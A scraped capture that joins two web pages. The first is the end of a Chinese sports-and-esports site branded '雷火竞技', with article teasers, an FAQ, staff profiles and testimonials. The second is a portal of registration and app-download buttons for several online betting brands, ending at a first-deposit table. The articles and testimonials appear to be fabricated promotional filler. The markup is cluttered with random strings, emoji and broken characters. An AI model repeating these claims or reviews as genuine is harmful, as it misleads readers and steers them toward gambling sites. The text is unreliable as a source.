class="witr_content_pslide_text"><div data-head-class="JXWrYLSZ" class="witr_content_pslide"><h3><a href="https://twzm.net/index.php/cases/14.html">羽毛球专题：聚焦西安羽毛球队的意识</a></h3></div></div></div></div><div data-view-class="qD4DEH3FQ" class="col-lg-12"><div data-role-class="LPwgZsACal" class="witr_single_pslide"><div data-bottom-class="GKxWYT8🐨" class="witr_pslide_image"><img src="/upload/image/2026-01-22/5f94c028-c883-4e71-8143-ce1df7145950-article.webp" alt="最新攀岩耐力TOP10：北京攀岩队领跑" loading="lazy"></div><div data-box-class="EW🚂7aGh" class="witr_pslide_custom"><a href="https://twzm.net/index.php/cases/10.html"><i data-role-class="LyuItroZMd" class="ti-arrow-right"></i></a></div><div data-form-class="VTfWtqa1" class="witr_content_pslide_text"><div data-head-class="JXWrYLSZ" class="witr_content_pslide"><h3><a href="https://twzm.net/index.php/cases/10.html">最新攀岩耐力TOP10：北京攀岩队领跑</a></h3></div></div></div></div><div data-view-class="qD4DEH3FQ" class="col-lg-12"><div data-role-class="LPwgZsACal" class="witr_single_pslide"><div data-bottom-class="GKxWYT8🐨" class="witr_pslide_image"><img src="/upload/image/2026-01-20/4faed72c-4e7a-453a-89ab-9b27d5d906b1-article.webp" alt="从零开始：网球状态完全攻略" loading="lazy"></div><div data-box-class="EW🚂7aGh" class="witr_pslide_custom"><a href="https://twzm.net/index.php/cases/7.html"><i data-role-class="LyuItroZMd" class="ti-arrow-right"></i></a></div><div data-form-class="VTfWtqa1" class="witr_content_pslide_text"><div data-head-class="JXWrYLSZ" class="witr_content_pslide"><h3><a href="https://twzm.net/index.php/cases/7.html">从零开始：网球状态完全攻略</a></h3></div></div></div></div><div data-view-class="qD4DEH3FQ" class="col-lg-12"><div data-role-class="LPwgZsACal" class="witr_single_pslide"><div data-bottom-class="GKxWYT8🐨" class="witr_pslide_image"><img src="/upload/image/2026-01-19/dc153f08-7670-463c-a5b3-323b0a7fb300-article.webp" alt="2026足球状态排名：南京足球队创新高" loading="lazy"></div><div data-box-class="EW🚂7aGh" class="witr_pslide_custom"><a href="https://twzm.net/index.php/cases/5.html"><i data-role-class="LyuItroZMd" class="ti-arrow-right"></i></a></div><div data-form-class="VTfWtqa1" class="witr_content_pslide_text"><div data-head-class="JXWrYLSZ" class="witr_content_pslide"><h3><a href="https://twzm.net/index.php/cases/5.html">2026足球状态排名：南京足球队创新高</a></h3></div></div></div></div></div></div></div><!-- cases end --><!-- faq start --><div data-item-class="RB🤯t0SSijIz" class="dt_accordion_area"><div data-state-class="HA4vQ��pKh" class="container"><div data-elem-class="A��CfZ5V" class="row"><div data-left-class="SOZ1UlqBZn" class="col-lg-6 col-md-6"><div data-level-class="DNrQ🥔YHseX" class="single_image_area"><div data-view-class="5zkjqhbIPB" class="single_image single_line_option "><img src="upload/image/wen-ti-jie-da-chuang-faq.webp" alt="问题解答窗" loading="lazy"/></div></div></div><div data-node-class="OxIsT1A" class="col-lg-6 col-md-6"><div data-view-class="V🏂qbg✨nXJA" class="witr_section_title"><div data-name-class="W8Fkuz🍗��u4I" class="witr_section_title_inner text-left"><h2>问题解答窗</h2><h3>FAQ&#039;S</h3></div></div><div data-pos-class="2rJY0E🥺9��f" class="accordion_area"><div data-flag-class="VrT2Ce" class="faq-part"><div id="accordion"><div data-grid-class="KEwCFN🌙4🥌" class="card card-2 "><div data-grid-class="U☪️Odavoi��nu" class="card-header witr_ac_card"><a href="#" data-user-class="P9H�🍠�8X4c" class="card-link witr_ac_style" data-toggle="collapse" data-target="#collapse_0f9c115" aria-expanded="true"><i data-tag-class="5PICYKGmNB" class=""></i> 供应链管理流程 </a></div><div id="collapse_0f9c115" data-color-class="7fquqy9l" class="collapse ac_s_padding " data-parent="#accordion"><p>覆盖周边产品采购、库存管控、物流配送及售后跟进的一站式流程。</p></div></div><div data-panel-class="bnXYKSE929" class="card card-2 "><div data-field-class="6fcLTvY9" class="card-header witr_ac_card"><a href="#" data-type-class="h🍠0xblhRTz🍤i" class="card-link witr_ac_style" data-toggle="collapse" data-target="#collapse_57cb98a" aria-expanded="true"><i data-tag-class="jsW🏥X7ClD" class=""></i> 赛事策划流程 </a></div><div id="collapse_57cb98a" data-tag-class="sC�😱��️88OIL7E" class="collapse ac_s_padding " data-parent="#accordion"><p>从赛事立项到执行，涵盖赛程规划、场地对接、嘉宾邀请等全环节把控。</p></div></div><div data-key-class="48x🏓YHlU🍍i" class="card card-2 "><div data-order-class="1NGENw7Dd2" class="card-header witr_ac_card"><a href="#" data-cell-class="🍤🥳AHPe5lo" class="card-link witr_ac_style" data-toggle="collapse" data-target="#collapse_a90f311" aria-expanded="true"><i data-step-class="x71kJpE" class=""></i> 全渠道运营能力 </a></div><div id="collapse_a90f311" data-sub-class="mugyk🫐YE" class="collapse ac_s_padding " data-parent="#accordion"><p>打通线上直播平台、线下赛事场馆及电商渠道，实现流量高效转化。</p></div></div></div></div></div></div></div></div></div><!-- faq end --><!-- team start --><div data-order-class="x🍋Ai🚓BkmrN" class="em_team_area"><div data-extra-class="oq09WkvMV🏩L" class="container"><div data-right-class="g��i🏀DW5h" class="row"><div data-id-class="2t❣️sAaTO" class="col-lg-12"><div data-index-class="ub44🐵��riwpe5" class="witr_section_title"><div data-v-app="aGY8u8😉g2" class="witr_section_title_inner text-center"><h2>团队力量</h2><h3>Our Team</h3></div></div></div><div data-rand-class="lYU🏐3UU6b" class="col-lg-4 col-md-6"><div data-slot-class="Y🐔Vq🦭qIhD" class="em-team all_color_team "><div data-extra-class="xrzoWMy9w2" class="em-team-one"><div data-pos-class="u🤭RLntrrBS" class="em-team-content-image-inner"><div data-type-class="✈️gjkANa" class="em-team-content-image"><img src="https://twzm.net/upload/image/hua-cheng-zhao-team.webp" alt="滑澄昭" loading="lazy"></div></div><div data-comp-class="krIz1JS😒e" class="em-team-content-waraper"><div data-item-class="F1WJi6" class="em-team-content-title-inner"><div data-sub-class="🍌X5K1BQd" class="em-content-title"><h5>滑澄昭</h5></div></div><div data-head-class="🐍fw2jRhPl" class="em-team-content-subtitle-inner"><div data-order-class="G🚂YYdA6NAYI" class="em-content-subtitle"><span>销售经理</span></div></div><div data-elem-class="AIw☦️Knk42O" class="em-team-content-socials-inner"><div data-body-class="0dsyBwNh" class="em-team-content-socials all_team_s_color"><a href="https://twzm.net/index.php"><i data-index-class="QrPRpzg🚓Hk" class="icofont-facebook"></i></a><a href="https://twzm.net/index.php"><i data-card-class="kNSJ⚛️HL🐸HZ" class="fab fa-twitter"></i></a><a href="https://twzm.net/index.php"><i data-card-class="L�⚾��EOKTAPS1B" class="fab fa-tumblr"></i></a><a href="https://twzm.net/index.php"><i data-index-class="0QCYGm4Dxv" class="fab fa-vimeo-v"></i></a></div></div></div></div></div></div><div data-rand-class="lYU🏐3UU6b" class="col-lg-4 col-md-6"><div data-slot-class="Y🐔Vq🦭qIhD" class="em-team all_color_team "><div data-extra-class="xrzoWMy9w2" class="em-team-one"><div data-pos-class="u🤭RLntrrBS" class="em-team-content-image-inner"><div data-type-class="✈️gjkANa" class="em-team-content-image"><img src="https://twzm.net/upload/image/mo-ya-ru-team.webp" alt="莫亚如" loading="lazy"></div></div><div data-comp-class="krIz1JS😒e" class="em-team-content-waraper"><div data-item-class="F1WJi6" class="em-team-content-title-inner"><div data-sub-class="🍌X5K1BQd" class="em-content-title"><h5>莫亚如</h5></div></div><div data-head-class="🐍fw2jRhPl" class="em-team-content-subtitle-inner"><div data-order-class="G🚂YYdA6NAYI" class="em-content-subtitle"><span>首席财务官</span></div></div><div data-elem-class="AIw☦️Knk42O" class="em-team-content-socials-inner"><div data-body-class="0dsyBwNh" class="em-team-content-socials all_team_s_color"><a href="https://twzm.net/index.php"><i data-index-class="QrPRpzg🚓Hk" class="icofont-facebook"></i></a><a href="https://twzm.net/index.php"><i data-card-class="kNSJ⚛️HL🐸HZ" class="fab fa-twitter"></i></a><a href="https://twzm.net/index.php"><i data-card-class="L�⚾��EOKTAPS1B" class="fab fa-tumblr"></i></a><a href="https://twzm.net/index.php"><i data-index-class="0QCYGm4Dxv" class="fab fa-vimeo-v"></i></a></div></div></div></div></div></div><div data-rand-class="lYU🏐3UU6b" class="col-lg-4 col-md-6"><div data-slot-class="Y🐔Vq🦭qIhD" class="em-team all_color_team "><div data-extra-class="xrzoWMy9w2" class="em-team-one"><div data-pos-class="u🤭RLntrrBS" class="em-team-content-image-inner"><div data-type-class="✈️gjkANa" class="em-team-content-image"><img src="https://twzm.net/upload/image/long-yu-long-team.webp" alt="龙禹珑" loading="lazy"></div></div><div data-comp-class="krIz1JS😒e" class="em-team-content-waraper"><div data-item-class="F1WJi6" class="em-team-content-title-inner"><div data-sub-class="🍌X5K1BQd" class="em-content-title"><h5>龙禹珑</h5></div></div><div data-head-class="🐍fw2jRhPl" class="em-team-content-subtitle-inner"><div data-order-class="G🚂YYdA6NAYI" class="em-content-subtitle"><span>首席运营官</span></div></div><div data-elem-class="AIw☦️Knk42O" class="em-team-content-socials-inner"><div data-body-class="0dsyBwNh" class="em-team-content-socials all_team_s_color"><a href="https://twzm.net/index.php"><i data-index-class="QrPRpzg🚓Hk" class="icofont-facebook"></i></a><a href="https://twzm.net/index.php"><i data-card-class="kNSJ⚛️HL🐸HZ" class="fab fa-twitter"></i></a><a href="https://twzm.net/index.php"><i data-card-class="L�⚾��EOKTAPS1B" class="fab fa-tumblr"></i></a><a href="https://twzm.net/index.php"><i data-index-class="0QCYGm4Dxv" class="fab fa-vimeo-v"></i></a></div></div></div></div></div></div></div></div></div><!-- team end --><!-- testimonial start --><div data-rand-class="gq��eqTG" class="testimonial_padding_area"><div data-field-class="JoK8OVrn" class="testimonial_area"><div data-index-class="��r��ZVJPZe" class="container"><div data-comp-class="🛹😉dbyft4J1" class="row"><div data-bottom-class="HZ4b7pvj" class="col-lg-12"><div data-left-class="a��Bz9hK" class="witr_section_title"><div data-mode-class="Yhjc2qjPa6" class="witr_section_title_inner text-center"><h2>评价速递</h2><h3>Testimonial</h3></div></div></div><div data-key-class="5qvISwo" class="col-lg-12"><div data-pos-class="egkXo1NbYs" class="witr_client7 testomonial-slide text-center "><div data-cell-class="1MPaz7z" class="witr_testiSlider"><div data-bottom-class="Y7lHBF�🪂��08O" class="item"><img width="80" src="https://twzm.net/upload/image/ceng-ya-tong-user.webp" alt="曾雅彤" loading="lazy"/></div><div data-bottom-class="Y7lHBF�🪂��08O" class="item"><img width="80" src="https://twzm.net/upload/image/xiang-kun-yao-user.webp" alt="向琨瑶" loading="lazy"/></div><div data-bottom-class="Y7lHBF�🪂��08O" class="item"><img width="80" src="https://twzm.net/upload/image/xian-sai-yu-user.webp" alt="咸赛玉" loading="lazy"/></div><div data-bottom-class="Y7lHBF�🪂��08O" class="item"><img width="80" src="https://twzm.net/upload/image/feng-lin-jun-user.webp" alt="冯琳竣" loading="lazy"/></div><div data-bottom-class="Y7lHBF�🪂��08O" class="item"><img width="80" src="https://twzm.net/upload/image/che-xiu-jie-user.webp" alt="车修洁" loading="lazy"/></div></div></div><div data-left-class="55365💝vMePP" class="wirt_TraSlider"><div data-flag-class="mXTDUK��xS" class="item witr_content_test7 text-center"><p>现场看演唱会级别的体育赛事真的不一样！选手冲刺时全场呐喊，那种热血感隔着屏幕完全体会不到🏃‍♂️💥！</p><div data-pos-class="M🦈3z��meka7" class="witr_author_name"><h6>曾雅彤</h6></div></div><div data-flag-class="mXTDUK��xS" class="item witr_content_test7 text-center"><p>体育赛事直播平台真的绝！英超、NBA 全都有，就算加班也能随时回看，再也不怕错过精彩瞬间了～🎉</p><div data-pos-class="M🦈3z��meka7" class="witr_author_name"><h6>向琨瑶</h6></div></div><div data-flag-class="mXTDUK��xS" class="item witr_content_test7 text-center"><p>体育周边卫衣质量太好了，纯棉材质还印着喜欢的球队 logo，出门被问爆链接！👕</p><div data-pos-class="M🦈3z��meka7" class="witr_author_name"><h6>咸赛玉</h6></div></div><div data-flag-class="mXTDUK��xS" class="item witr_content_test7 text-center"><p>买的主队球衣质感绝了！面料透气还印着球员签名，每次穿去球场都被好多球迷问链接，周边质量真的没话说～⚽❤️</p><div data-pos-class="M🦈3z��meka7" class="witr_author_name"><h6>冯琳竣</h6></div></div><div data-flag-class="mXTDUK��xS" class="item witr_content_test7 text-center"><p>第一次在这看 NBA 直播，画质超清晰不说，解说还特别专业，实时数据弹窗简直是球迷福利啊～💥</p><div data-pos-class="M🦈3z��meka7" class="witr_author_name"><h6>车修洁</h6></div></div></div></div></div></div></div></div><!-- testimonial end --><!-- news start --><div data-sub-class="dE1tUTr" class="dt_blog_area"><div data-status-class="Nx9X49zY" class="container"><div data-node-class="Wv4X3🥖Nl9" class="row"><div data-elem-class="TB09e5t" class="col-lg-12"><div data-panel-class="CIxWn😒U" class="witr_section_title"><div data-type-class="YSEWl64x" class="witr_section_title_inner text-center"><h2>Our News</h2><h3>企业文化</h3></div></div></div><div data-page-class="h41🤬4dgIci🌈i" class="col-lg-12"><div data-sub-class="9nS1gPlU9" class="witr_blog_area12"><div data-pos-class="��0😁Titgs" class="blog_active "><div data-row-class="X⚽VOe7F" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-theme-class="iQd5XLq🚗J" class="busi_singleBlog"><div data-field-class="RxR💙fxkwX5☪️" class="witr_sb_thumb"><a href="https://twzm.net/index.php/news/13.html"><img src="https://twzm.net/upload/image/2026-01-23/7c20bbd4-9526-4047-b37b-ab03e6db7a78-article.webp" alt="王者荣耀热点：解读EDG的包夹" loading="lazy"/></a></div><div data-state-class="5Mm77f" class="all_blog_color"><div data-right-class="RVtNYx😅��️" class="witr_blog_con bs5"><span><i data-index-class="K6Br5LS��️" class="icofont-ui-clock"></i>2026-01-24 </span><h2><a href="https://twzm.net/index.php/news/13.html">王者荣耀热点：解读EDG的包夹</a></h2><p>在王者荣耀的竞技舞台上，“包夹”常常决定战局走向。提到EDG，很多粉丝会联想到他们的一套节奏化包夹体系：明确的目标选择、可靠的视野铺设、以及节奏制造者的时机感。首先要明白包夹不是简单的多人围剿，而是基...</p><a data-state-class="w⛵lA4mr" class="btn2 witr_bt2" href="https://twzm.net/index.php/news/13.html">阅读</a></div></div></div></div><div data-row-class="X⚽VOe7F" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-theme-class="iQd5XLq🚗J" class="busi_singleBlog"><div data-field-class="RxR💙fxkwX5☪️" class="witr_sb_thumb"><a href="https://twzm.net/index.php/news/12.html"><img src="https://twzm.net/upload/image/2026-01-23/c84e574b-79d3-4b9a-8470-fa553491c339-article.webp" alt="热议CS_GO：IG的耐力变革" loading="lazy"/></a></div><div data-state-class="5Mm77f" class="all_blog_color"><div data-right-class="RVtNYx😅��️" class="witr_blog_con bs5"><span><i data-index-class="K6Br5LS��️" class="icofont-ui-clock"></i>2026-01-24 </span><h2><a href="https://twzm.net/index.php/news/12.html">热议CS_GO：IG的耐力变革</a></h2><p>这一转变看似简单，实则需要长期规划与耐心打磨——从选手体能、心理抗压到战术多样性，IG都展开了全面部署。体能是基础。IG引入专业体能教练，制定个性化体能训练计划，结合跳绳、冲刺、耐力跑和反应灵敏度训练...</p><a data-state-class="w⛵lA4mr" class="btn2 witr_bt2" href="https://twzm.net/index.php/news/12.html">阅读</a></div></div></div></div><div data-row-class="X⚽VOe7F" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-theme-class="iQd5XLq🚗J" class="busi_singleBlog"><div data-field-class="RxR💙fxkwX5☪️" class="witr_sb_thumb"><a href="https://twzm.net/index.php/news/11.html"><img src="https://twzm.net/upload/image/2026-01-22/f30ab4e5-eb99-4f35-9f4b-33275ba96c67-article.webp" alt="极限运动纪实：记录广州极限运动队的奋斗经历" loading="lazy"/></a></div><div data-state-class="5Mm77f" class="all_blog_color"><div data-right-class="RVtNYx😅��️" class="witr_blog_con bs5"><span><i data-index-class="K6Br5LS��️" class="icofont-ui-clock"></i>2026-01-23 </span><h2><a href="https://twzm.net/index.php/news/11.html">极限运动纪实：记录广州极限运动队的奋斗经历</a></h2><p>黄昏时分，珠江边的风带着潮湿与热度，几个年轻人推着轮子走出地铁口，滑板、BMX、保护垫像日常工具一样随身携带。他们是广州极限运动队，名字不需要太响亮，因为每一次落地、每一次加速、每一次摔倒后爬起，已经...</p><a data-state-class="w⛵lA4mr" class="btn2 witr_bt2" href="https://twzm.net/index.php/news/11.html">阅读</a></div></div></div></div><div data-row-class="X⚽VOe7F" class="witr_all_mb_30 col-md-12 col-xs-12 col-sm-12"><div data-theme-class="iQd5XLq🚗J" class="busi_singleBlog"><div data-field-class="RxR💙fxkwX5☪️" class="witr_sb_thumb"><a href="https://twzm.net/index.php/news/9.html"><img src="https://twzm.net/upload/image/2026-01-21/5c80c50e-a0ba-475b-a3de-e19ea6d9ee6c-article.webp" alt="排球新手攻略：配合入门指南" loading="lazy"/></a></div><div data-state-class="5Mm77f" class="all_blog_color"><div data-right-class="RVtNYx😅��️" class="witr_blog_con bs5"><span><i data-index-class="K6Br5LS��️" class="icofont-ui-clock"></i>2026-01-22 </span><h2><a href="https://twzm.net/index.php/news/9.html">排球新手攻略：配合入门指南</a></h2><p>开篇：为什么配合能让你看起来更厉害排球不像独项运动，个人技巧很重要，但配合才决定比赛走向。新手往往练得会发球、垫球、扣球却忽视了“和队友一起打球”的技能。配合好，简单的传接球也能变成高效得分；配合差，...</p><a data-state-class="w⛵lA4mr" class="btn2 witr_bt2" href="https://twzm.net/index.php/news/9.html">阅读</a></div></div></div></div></div></div></div></div></div></div><!-- news end --><!-- footer start --><div data-mode-class="🍍bu19GWJdl" class="witrfm_area em_footer_area"><div data-key-class="4��3IYDB✈️" class="footer-middle"><div data-item-class="j🚎zK6Ov0ztU" class="container"><div data-level-class="wMYzmRBnLB" class="row"><div data-role-class="m🥒aE06��XDhd" class="col-sm-12 col-md-6 col-lg-3"><div id="twr_description_widget-2" data-level-class="fw🐢RZslVaNc" class="widget widget_twr_description_widget"><div data-left-class="so🍤Je6iS" class="dt-description-area"><a href="https://twzm.net/index.php"><img src="https://twzm.net/upload/image/lei-huo-jing-ji-logo.webp" alt="&#x96f7;&#x706b;&#x7ade;&#x6280;&#x20;&#x2d;&#x20;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#xff0c;&#x7535;&#x7ade;&#x65b0;&#x7bc7;" class="logo" loading="lazy"></a><p>&#x1f911;&#x1f986;&#x8d22;&#x8fd0;&#x6eda;&#x6eda;&#xff0c;&#x5927;&#x5409;&#x5927;&#x5229;&#x1f986;&#x96f7;&#x706b;&#x7ade;&#x6280;&#x4ee5;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#x7684;&#x7cbe;&#x795e;&#xff0c;&#x5f00;&#x542f;&#x7535;&#x7ade;&#x65b0;&#x7bc7;&#xff0c;&#x4e3a;&#x60a8;&#x5e26;&#x6765;&#x521b;&#x65b0;&#x7684;&#x7535;&#x7ade;&#x4ea7;&#x54c1;&#x548c;&#x8d5b;&#x4e8b;&#xff0c;&#x63a8;&#x52a8;&#x7535;&#x7ade;&#x884c;&#x4e1a;&#x7684;&#x53d1;&#x5c55;&#x3002;</p><div data-grid-class="SNK7🚓Cy" class="social-icons"><a href="https://twzm.net/index.php"><i data-elem-class="TOrj⚽6Kz🚗" class="icofont-facebook"></i></a><a href="https://twzm.net/index.php"><i data-user-class="2ws🐍bkg" class="icofont-twitter"></i></a><a href="https://twzm.net/index.php"><i data-field-class="GCrTmb🤩b" class="icofont-pinterest"></i></a></div></div></div></div><div data-body-class="Ie�🏥��414iiFM" class="col-sm-12 col-md-6 col-lg-3"><div id="nav_menu-2" data-cell-class="E🤎DZoc7✝️X" class="widget widget_nav_menu"><h2 data-slot-class="gXdU1h�🧡��️g1iY" class="widget-title">导航</h2><div data-box-class="gceKXG🤯tz��s" class="menu-useful-links-container"><ul data-panel-class="jQCgt0🍕" class="menu"><li><a href="https://twzm.net/index.php/about.html">了解<strong>雷火竞技</strong></a></li><li><a href="https://twzm.net/index.php/cases.html">合作实例</a></li><li><a href="https://twzm.net/index.php/news.html">企业文化</a></li><li><a href="https://twzm.net/index.php/service.html">服务种类</a></li><li><a href="https://twzm.net/index.php/contact.html">联系<strong>雷火竞技app</strong></a></li></ul></div></div></div><div data-right-class="E����LdTOo" class="col-sm-12 col-md-6 col-lg-3"><div data-type-class="XessNY" class="widget about_us"><h2 data-state-class="gWCzvw4����" class="widget-title">联系方式</h2><div data-key-class="g4UhY1U" class="about-footer"><div data-left-class="Y4g4🏨ZfCJR" class="footer-widget address"><div data-level-class="i🤬VeHh04rup" class="footer-logo"></div><div data-wrap-class="JnBYlap" class="footer-address"><div data-elem-class="pz🛬AYz🐹ie" class="footer_s_inner"><div data-mode-class="IP🤭2LVjD🐸" class="footer-sociala-icon"><i data-level-class="i😒IUxDyav" class="icofont-google-map"></i></div><div><p>上海市金山区吕巷镇璜溪西街88号2幢1791室</p></div></div><div data-box-class="L9P07x0mI🦉c🐸" class="footer_s_inner"><div data-v-app="����kDgRe5PP" class="footer-sociala-icon"><i data-v-app="Rts🤼FoZ6b" class="icofont-phone"></i></div><div><p>17460006982</p></div></div><div data-wrap-class="xng💕2eG" class="footer_s_inner"><div data-pos-class="☮️V22U🦉4mn8" class="footer-sociala-icon"><i data-mode-class="tnrdZd" class="icofont-envelope-open"></i></div><div><p>analytic@msn.com</p></div></div><div data-left-class="jITHzg" class="footer_s_inner"><div data-name-class="ADzebE8�🍌��c" class="footer-sociala-icon"><i data-cell-class="2KTMS��🍊��Cmr" class="icofont-ui-clock"></i></div><div><p>工作：9:00-6:00</p></div></div></div></div></div></div></div><div data-name-class="BGtXu🐦U" class="col-sm-12 col-md-6 col-lg-3"><div id="nav_menu-3" data-panel-class="🍠c4Y8e🛵p" class="widget widget_nav_menu"><h2 data-elem-class="Jb2am8GGy" class="widget-title">网站地图</h2><div data-field-class="qTkuRMNZk" class="menu-navigation-container"><ul data-mode-class="ng🍆hb😭lv" class="menu"><li><a href="https://twzm.net/index.php/sitemap.xml">SiteMap</a></li></ul></div></div></div></div></div></div></div><div data-state-class="KI40Q🤩iB" class="footer-bottom"><div data-type-class="D2qx🏥PQ" class="container"><div data-user-class="lL6NHgSHLH" class="row"><div data-rand-class="GmQ9KCW" class="col-lg-6 col-md-6 col-sm-12"><div data-flag-class="X��YxNsd🐤" class="copy-right-text"><p>Copyright © 2026 - 版权所有 <a href="https://twzm.net/index.php">&#x96f7;&#x706b;&#x7ade;&#x6280;&#x20;&#x2d;&#x20;&#x96f7;&#x706b;&#x594b;&#x8fdb;&#xff0c;&#x7535;&#x7ade;&#x65b0;&#x7bc7;</a></p></div></div></div></div></div><script src="https://twzm.net/assets/js/vendor/jquery-3.5.1.min.js"></script><script src="https://twzm.net/assets/js/slick.min.js"></script><script src="https://twzm.net/assets/venobox/venobox.min.js"></script><script src="https://twzm.net/assets/js/theme-pluginjs.js"></script><script src="https://twzm.net/assets/js/theme.js"></script><script> const observer = lozad('.lozad', { loaded: function(el) { if (!el.classList.contains('lozad')) { el.classList.add('lozad'); } el.style.filter = 'none'; el.style.opacity = '1'; const backgroundImage = el.getAttribute('data-bg-image'); if (backgroundImage) { el.style.backgroundImage = `url(${backgroundImage})`; } if (el.tagName.toLowerCase() === 'img') { } } }); observer.observe(); </script><!-- footer end --></body></html> 

--- FILE ---
content_type: text/html
request_url: https://duck.duck332.top/dk/
body_size: 694762
content:
<!DOCTYPE html>
<html lang="zh-CN">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>&#34503;&#24180;&#34892;&#22823;&#36816;🐍🐍🐍</title>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="shortcut icon" href="favicon.ico" />
		<link rel="stylesheet" href="static/1.css" type="text/css" media="all">
		<link rel="stylesheet" href="static/2.css" type="text/css" media="all">
		<style>
			.container {
				position: relative;
				width: 100%;
				height: auto;
			}

			.marquee-wrapper {
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: auto;
				z-index: 1;
				/* Đảm bảo dòng chữ được hiển thị trên hình ảnh */
			}

			.marquee-text {
				font-family: georgia;
				color: X=768, Y=107 HEX #e2eefe RGB (226, 238, 254) CMYK (11, 6, 0, 0);
				text-align: center;
				width: 100%;
				font-size: 1.8em;
				/* Chỉnh kích thước của văn bản */
				font-weight: bold;
				animation: glow 6s infinite alternate;
				/* Sử dụng animation */
			}

			@keyframes glow {
				from {
					text-shadow: 0 0 10px rgba(255, 255, 255, 0.5);
					/* Điểm sáng */
				}

				to {
					text-shadow: 0 0 20px rgba(255, 255, 255, 1);
					/* Điểm sáng lớn hơn */
				}
			}

			.background-image {
				width: 100%;
				height: auto;
				position: relative;
				z-index: 0;
				/* Để hình ảnh xuất hiện dưới dòng chữ */
			}
			boyd{
			    max-width: 800;
			}
			
		</style>
		<script src="link.js"></script>

	</head>
	<body style="">
		<div>
			<div class="layout_container__mSI0Z">
				<main class="layout_contentLayout__-if6u">
					<section class="firstScreen_container__5PUki" id="home">
						<div class="image_imageContainer__2dKjX image_cover__3B5D-  "
							style="cursor:inherit;background:X=716,Y=203 HEX #222920 RGB (34,41,32) CMYK (17,0,22,84)		;">
							<img src="[data-uri]" style="width: 100%;margin-top: 20px;">
							<div class="firstScreen_sponser__aNMEj "><img src="static/sponser01.png"
									style=" margin-top: 2px;"></div>
							<div class="container">
								<div class="marquee-wrapper">
								</div>
								<img class="background-image" src="static/77.png" alt="Background Image">
							</div>
							<div class="firstScreen_content__2FIIR">
								<div class="firstScreen_navigation__32wY_">
									<div class="firstScreen_url_item__2wC8N" onclick="deviceXKRegist()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/xk.png"><a>&#26143;&#31354;&#20307;&#32946;&#27880;&#20876;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick="xinkongApp_visit()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/xk.png"><a>&#26143;&#31354;&#65;&#80;&#80;&#19979;&#36733;</a>
									</div>

									<div class="firstScreen_url_item__2wC8N" onclick="deviceKYRegist()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/ky.png"><a>&#24320;&#20113;&#20307;&#32946;&#27880;&#20876;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick="kaiyunApp_visit()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/ky.png"><a>&#24320;&#20113;&#65;&#80;&#80;&#19979;&#36733;</a>
									</div>

									<div class="firstScreen_url_item__2wC8N" onclick="deviceayxRegist()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/ayx.png"><a>&#29233;&#28216;&#25103;&#20307;&#32946;&#27880;&#20876;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick="ayxApp_visit()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/ayx.png"><a>&#29233;&#28216;&#25103;&#65;&#80;&#80;&#19979;&#36733;</a>
									</div>

									<div class="firstScreen_url_item__2wC8N" onclick="deviceleyuRegist()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/leyu.png"><a>&#20048;&#40060;&#20307;&#32946;&#27880;&#20876;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick=" leyuApp_visit()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/leyu.png"><a>&#20048;&#40060;&#65;&#80;&#80;&#19979;&#36733;</a>
									</div>

									<div class="firstScreen_url_item__2wC8N" onclick="devicehthRegist()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/hth.png"><a>&#21326;&#20307;&#20250;&#20307;&#32946;&#27880;&#20876;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick=" hthApp_visit()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/hth.png"><a>&#21326;&#20307;&#20250;&#65;&#80;&#80;&#19979;&#36733;</a>
									</div>

									<div class="firstScreen_url_item__2wC8N" onclick="devicemilanRegist()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/milan.png"><a>&#31859;&#20848;&#20307;&#32946;&#27880;&#20876;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick=" milanApp_visit()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/milan.png"><a>&#31859;&#20848;&#65039;&#65;&#80;&#80;&#19979;&#36733;</a>
									</div>

									<div class="firstScreen_url_item__2wC8N" onclick="deviceBYRegist()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/lj.png"><a>&#20048;&#31454;&#20307;&#32946;&#27880;&#20876;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick="boyuApp_visit()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/lj.png"><a>&#20048;&#31454;&#65;&#80;&#80;&#19979;&#36733;</a>
									</div>

									<div class="firstScreen_url_item__2wC8N" onclick="deviceJYRegist()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/jy.png"><a>&#20061;&#28216;&#23089;&#20048;&#27880;&#20876;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick="jiuyouApp_visit()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/jy.png"><a>&#20061;&#28216;&#65;&#80;&#80;&#19979;&#36733;</a>
									</div>

									<div class="firstScreen_url_item__2wC8N" onclick="deviceMKRegist()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/mk.png"><a>&#77;&#75;&#20307;&#32946;&#27880;&#20876;</a>
									</div>
									<div class="firstScreen_url_item__2wC8N" onclick="mkApp_visit()"
										href="javascript:void(0)" rel="nofollow">
										<img src="static/mk.png"><a>&#77;&#75;&#32;&#65;&#80;&#80;&#19979;&#36733;</a>
									</div>
								</div>
								<div class="table">
									<div class="th"> &#39318;&#23384;&#37329;&#39069; </div>
